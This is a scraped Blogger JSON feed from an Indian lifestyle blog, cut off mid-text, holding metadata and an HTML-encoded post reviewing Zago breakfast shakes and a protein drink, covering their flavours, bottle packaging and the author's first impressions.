"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"48"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-2610714505243869258"},"published":{"$t":"2017-11-18T22:15:00.002+05:30"},"updated":{"$t":"2017-11-18T22:18:58.511+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beverage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FoodReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milkshake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zago"}],"title":{"type":"text","$t":"Healthy Breakfast Shakes ft Zago Drinks"},"summary":{"type":"text","$t":"\n\nHey Y'all\n\n\n\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; In this Busy\nBusy world, it is very common for people to Skip Breakfast in order to rush to\nOffice\/ any other Work!\n\nAs it is known, Breakfast is the most important meal of the\nDay, Skipping it can affect overall productivity throughout the Day.\n\n\n\nSo, I started my Quest to find a Healthy Drink for mornings\nwhen I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/2610714505243869258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/healthy-breakfast-shakes-zago-drinks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2610714505243869258"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2610714505243869258"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/healthy-breakfast-shakes-zago-drinks.html","title":"Healthy Breakfast Shakes ft Zago Drinks"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE\/s72-c\/0Main.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.theanvolyzer.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestposts
body_size: 110515
content:
// API callback
showlatestposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704"},"updated":{"$t":"2025-10-17T13:37:55.343+05:30"},"category":[{"term":"Review"},{"term":"Beauty"},{"term":"Skincare"},{"term":"Swatches"},{"term":"Website Review"},{"term":"BrandReview"},{"term":"LipCare"},{"term":"BathBody"},{"term":"FaceCare"},{"term":"LipBalm"},{"term":"Natural"},{"term":"ProductReview"},{"term":"FaceMask"},{"term":"NaturalLipBalm"},{"term":"MakeUp"},{"term":"BloggerEvent"},{"term":"Shopping"},{"term":"Bangalore"},{"term":"Bloggermeet"},{"term":"BodyLotion"},{"term":"Fashion"},{"term":"Fushia"},{"term":"FushiaByVkare"},{"term":"Gillette"},{"term":"GilletteVenus"},{"term":"Hair removal"},{"term":"HairCare"},{"term":"International"},{"term":"Kalki koechlin"},{"term":"Kraftly"},{"term":"LipScrub"},{"term":"Lipstick"},{"term":"LiquidLipstick"},{"term":"Myths"},{"term":"Razor"},{"term":"Samples"},{"term":"Shaving"},{"term":"VkareBioSciences"},{"term":"Bath"},{"term":"BathSalt"},{"term":"Decor"},{"term":"EyeMakeup"},{"term":"Face Care"},{"term":"Face Cleanser"},{"term":"GetSamplesFromCompanies"},{"term":"Greenberry Organics"},{"term":"Handmade"},{"term":"HeadCrafterSkinCafe"},{"term":"HimalayaHerbals"},{"term":"Home Decor"},{"term":"Korean"},{"term":"LipCream"},{"term":"Makeuphaul"},{"term":"MyIslandKiss"},{"term":"SheetMask"},{"term":"Stationery"},{"term":"Wax Candles"},{"term":"3 in 1"},{"term":"Aplava"},{"term":"AromaEssentials"},{"term":"BabyLips"},{"term":"BergerXP"},{"term":"Beverage"},{"term":"Blogger"},{"term":"BodyButter"},{"term":"Brightening"},{"term":"Candles"},{"term":"Chimera"},{"term":"Chimera Candles"},{"term":"Cleanser"},{"term":"Conditioner"},{"term":"Contest"},{"term":"CosmeticJunction"},{"term":"Customised"},{"term":"Cute"},{"term":"Dry Skin"},{"term":"Essentials"},{"term":"Face Wash"},{"term":"FaceScrub"},{"term":"Food"},{"term":"FoodReview"},{"term":"Footwear"},{"term":"Gift"},{"term":"Gifting"},{"term":"Gillette Razor"},{"term":"Giveaway"},{"term":"GiveveawayIndia"},{"term":"Hair"},{"term":"HandBags"},{"term":"Handicraft"},{"term":"Handmade Candles"},{"term":"HandmadeSoaps"},{"term":"Haul"},{"term":"Healthy"},{"term":"Hydrating"},{"term":"IGP.COM"},{"term":"Inatur Herbals"},{"term":"IndiBlogger"},{"term":"Interior"},{"term":"KajalBlack"},{"term":"Korean Skincare"},{"term":"KoreanMakeup"},{"term":"Lakme"},{"term":"LakmeEyeconicKajal"},{"term":"LuxuryProducts"},{"term":"MaEarthBotanicals"},{"term":"Mask"},{"term":"Maybelline"},{"term":"MaybellineBabyLips"},{"term":"Milkshake"},{"term":"MissClaire"},{"term":"MissClaireSoftMatteLipCream"},{"term":"Mud Ash"},{"term":"MustHaves"},{"term":"Nail art"},{"term":"Nail enamel"},{"term":"Nailpolish"},{"term":"Nivea"},{"term":"NiveaFruityShineLipBalm"},{"term":"Organic"},{"term":"Peelofmask"},{"term":"PeppermentOil"},{"term":"Perfume"},{"term":"PeriPera"},{"term":"Planner"},{"term":"Rose"},{"term":"Scrub"},{"term":"Shakes"},{"term":"Shampoo"},{"term":"Shaving Myths"},{"term":"Skin18"},{"term":"Smellgood"},{"term":"Soap"},{"term":"Spinz"},{"term":"SubscriptionBox"},{"term":"Sunglasses"},{"term":"Supplies"},{"term":"TBCbyNature"},{"term":"Unique"},{"term":"Vaseline"},{"term":"VaselineCocoaGlow"},{"term":"Venus Breeze"},{"term":"Zago"},{"term":"affordable"},{"term":"cherry"},{"term":"deo"},{"term":"fragrance"},{"term":"lifestyle"},{"term":"scent"}],"title":{"type":"text","$t":"TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog"},"subtitle":{"type":"html","$t":"Indian Beauty, Makeup, Fashion, Lifestyle Blog dealing with Fashion, Beauty, Makeup, Women, Health, Travel, Food, Home From Bangalore, India "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"48"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-2610714505243869258"},"published":{"$t":"2017-11-18T22:15:00.002+05:30"},"updated":{"$t":"2017-11-18T22:18:58.511+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beverage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FoodReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milkshake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zago"}],"title":{"type":"text","$t":"Healthy Breakfast Shakes ft Zago Drinks"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Y'all\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; In this Busy\nBusy world, it is very common for people to Skip Breakfast in order to rush to\nOffice\/ any other Work!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAs it is known, Breakfast is the most important meal of the\nDay, Skipping it can affect overall productivity throughout the Day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, I started my Quest to find a Healthy Drink for mornings\nwhen I have to rush to Office, In that Quest I came across \u003Cb\u003EBreakfast Drinks by Zago\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey Look like this\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE\/s1600\/0Main.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"729\" data-original-width=\"1024\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE\/s400\/0Main.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe variants that I'm going to Review is \u003Cb\u003EBreakfast Shakes\u003C\/b\u003E and \u003Cb\u003EBody\nBuddy Protein Drinks\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Break Fast shakes are made with Oats and come in various\nFlavours\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWebsite : \u003Ca href=\"http:\/\/zagolife.com\/index.php\"\u003EZago\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; color: red;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ethey are...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EBreakfast\nShakes with Oats in Almond\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EBreakfast\nShakes with Oats in Mango\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"791\" height=\"387\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc\/s400\/6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Eand\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EBody\nBuddy Protein Drink in Chocolate-Orange\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"877\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY\/s400\/7.jpg\" width=\"350\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt comes in a Quirky, Cylindrical Bottle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"811\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk\/s400\/8.jpg\" width=\"378\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Cap is Sturdy and the Drink will be perfectly Sealed\nduring Travelling etc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn opening the Cap, you will find Silver foil cover, which\nyou need to break open.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1024\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy Experience\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe foil is quite difficult to break\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEven after breaking the Seal, you can carry it securely in\nyour bag without worrying about leakage.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe quantity is decent, enough to fill you 